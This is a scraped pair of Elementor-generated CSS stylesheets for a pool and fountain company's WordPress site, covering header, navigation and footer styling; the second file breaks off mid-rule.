.elementor-element.elementor-element-b0d2759 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-4757827.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-4757827.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-4757827.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26 .elementor-element.elementor-element-fc6e101{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-icon{padding-right:4px;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item > a{font-family:"Oxygen", Sans-serif;font-size:14px;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-fc6e101 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-6eee53a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-6eee53a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-6eee53a.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-26 .elementor-element.elementor-element-6eee53a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-6eee53a > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-26 .elementor-element.elementor-element-0176b92{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;align-self:center;}.elementor-26 .elementor-element.elementor-element-0176b92 .elementor-widget-container{text-align:center;}.elementor-26 .elementor-element.elementor-element-0176b92 .elementor-icon{border-radius:25px 25px 25px 25px;}.elementor-26 .elementor-element.elementor-element-0176b92 .elementor-social-icon:hover i{color:#EBEBEB;}.elementor-26 .elementor-element.elementor-element-0176b92 .elementor-social-icon:hover svg{fill:#EBEBEB;}.elementor-26 .elementor-element.elementor-element-0176b92 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-26 .elementor-element.elementor-element-8578b5d .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:capitalize;fill:#53A4B8;color:#53A4B8;background-color:#FFFFFF;border-radius:20px 0px 20px 0px;}.elementor-26 .elementor-element.elementor-element-8578b5d{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-932b362.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-932b362.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-932b362.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-26 .elementor-element.elementor-element-932b362 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:26px;}.elementor-26 .elementor-element.elementor-element-932b362 > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-26 .elementor-element.elementor-element-e8b043f .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:capitalize;fill:#53A4B8;color:#53A4B8;background-color:#FFFFFF;border-radius:0px 20px 0px 20px;}.elementor-26 .elementor-element.elementor-element-e8b043f{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-2e47baa .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:capitalize;fill:#53A4B8;color:#53A4B8;background-color:#FFFFFF;border-radius:20px 0px 20px 0px;}.elementor-26 .elementor-element.elementor-element-2e47baa{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-5610b6ff:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-5610b6ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-5610b6ff{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 1px 1px 1px;z-index:10;}.elementor-26 .elementor-element.elementor-element-5610b6ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7b3266b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7b3266b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-33ddbb6d{text-align:center;}.elementor-26 .elementor-element.elementor-element-33ddbb6d img{width:170px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-574aadf2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-574aadf2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-574aadf2 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu .elementor-item{font-family:"Varela Round", Sans-serif;font-size:15px;font-weight:300;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-item{color:#255A8E;fill:#255A8E;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-item:focus{color:#6CD0F6;fill:#6CD0F6;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed .elementor-item:before,
					.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#A1BDD9;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#ffffff;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#ffffff;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-underline .elementor-item:after,
					 .elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-overline .elementor-item:before,
					 .elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-double-line .elementor-item:before,
					 .elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-26 .elementor-element.elementor-element-1008d827{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );--nav-menu-icon-size:25px;width:var( --container-widget-width, 119.773% );max-width:119.773%;--container-widget-width:119.773%;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-menu-toggle{color:#3d4459;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a:hover,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-menu-toggle:hover{color:#4632da;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a:hover,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown .elementor-item, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-26 .elementor-element.elementor-element-1008d827 div.elementor-menu-toggle{color:#255A8E;}.elementor-26 .elementor-element.elementor-element-1008d827 div.elementor-menu-toggle svg{fill:#255A8E;}.elementor-26 .elementor-element.elementor-element-1008d827 div.elementor-menu-toggle:hover{color:#000000;}.elementor-26 .elementor-element.elementor-element-1008d827 div.elementor-menu-toggle:hover svg{fill:#000000;}.elementor-26 .elementor-element.elementor-element-8e72c0e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-26 .elementor-element.elementor-element-8e72c0e .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;fill:#178bca;color:#178bca;background-color:#696F6A00;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-8e72c0e{left:0px;}body.rtl .elementor-26 .elementor-element.elementor-element-8e72c0e{right:0px;}.elementor-26 .elementor-element.elementor-element-8e72c0e{top:0px;}@media(max-width:1024px){.elementor-26 .elementor-element.elementor-element-b1dfe10{padding:10px 20px 10px 20px;}.elementor-26 .elementor-element.elementor-element-7b3266b4 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-26 .elementor-element.elementor-element-574aadf2 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown .elementor-item, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-26 .elementor-element.elementor-element-1008d827 > .elementor-widget-container{padding:0px 10px 0px 0px;}}@media(max-width:880px){.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item > a{font-size:10px;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item > a{font-size:10px;}}@media(max-width:767px){.elementor-26 .elementor-element.elementor-element-b1dfe10{padding:1px 1px 1px 1px;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-26 .elementor-element.elementor-element-5610b6ff{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-7b3266b4{width:50%;}.elementor-26 .elementor-element.elementor-element-7b3266b4 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-26 .elementor-element.elementor-element-33ddbb6d{text-align:left;}.elementor-26 .elementor-element.elementor-element-33ddbb6d img{width:86px;}.elementor-26 .elementor-element.elementor-element-574aadf2{width:50%;}.elementor-26 .elementor-element.elementor-element-574aadf2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-26 .elementor-element.elementor-element-1008d827 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-26 .elementor-element.elementor-element-8e72c0e .elementor-button{font-size:12px;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-8e72c0e{width:auto;max-width:auto;top:8px;z-index:1;}}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-4757827{width:29.297%;}.elementor-26 .elementor-element.elementor-element-6eee53a{width:33.686%;}.elementor-26 .elementor-element.elementor-element-932b362{width:12%;}.elementor-26 .elementor-element.elementor-element-7b3266b4{width:20%;}.elementor-26 .elementor-element.elementor-element-574aadf2{width:79.999%;}}@media(max-width:1200px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-cede3b2{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-cede3b2{width:70%;}.elementor-26 .elementor-element.elementor-element-4757827{width:70%;}.elementor-26 .elementor-element.elementor-element-6eee53a{width:47%;}.elementor-26 .elementor-element.elementor-element-932b362{width:47%;}.elementor-26 .elementor-element.elementor-element-7b3266b4{width:50%;}.elementor-26 .elementor-element.elementor-element-574aadf2{width:25%;}}@media(max-width:880px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-574aadf2{width:50%;}}

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-43.css?ver=1741890671
body_size: 1447
content:
.elementor-43 .elementor-element.elementor-element-46f22731 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-46f22731:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-46f22731 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(171deg, #4F80AF 50%, #14406B 100%);}.elementor-43 .elementor-element.elementor-element-46f22731{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-43 .elementor-element.elementor-element-46f22731 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-5d11c24f{text-align:center;}.elementor-43 .elementor-element.elementor-element-5d11c24f .elementor-heading-title{color:#ffffff;font-family:"Nunito", Sans-serif;font-size:14px;font-weight:100;letter-spacing:0.5px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-43 .elementor-element.elementor-element-5d11c24f > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-43 .elementor-element.elementor-element-232d3328:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-background-overlay{background-image:url("https://aquaticpoolsandfountains.com/wp-content/uploads/2022/09/pn.png");background-position:bottom center;background-repeat:no-repeat;background-size:contain;opacity:0.17;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-232d3328, .elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-background-overlay{border-radius:00px 0px 00px 0px;}.elementor-43 .elementor-element.elementor-element-232d3328{box-shadow:0px -6px 19px 2px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3% 5% 3% 5%;}.elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-shape-top .elementor-shape-fill{fill:#4F80AF;}.elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-shape-top svg{width:calc(60% + 1.3px);height:13px;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-23066eb2.elementor-column .elementor-widget-wrap{align-items:space-around;}.elementor-43 .elementor-element.elementor-element-23066eb2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around;}.elementor-43 .elementor-element.elementor-element-23066eb2 > .elementor-element-populated{margin:0px 040px 0px 0px;--e-column-margin-right:040px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-7aa1bde4{text-align:left;}.elementor-43 .elementor-element.elementor-element-7aa1bde4 img{width:181px;}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-1bcb6f4{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-d90942f .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-ce8ed11{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;width:var( --container-widget-width, 89.433% );max-width:89.433%;--container-widget-width:89.433%;--container-widget-flex-grow:0;}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-5b1d1f8b .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-items.elementor-inline-items 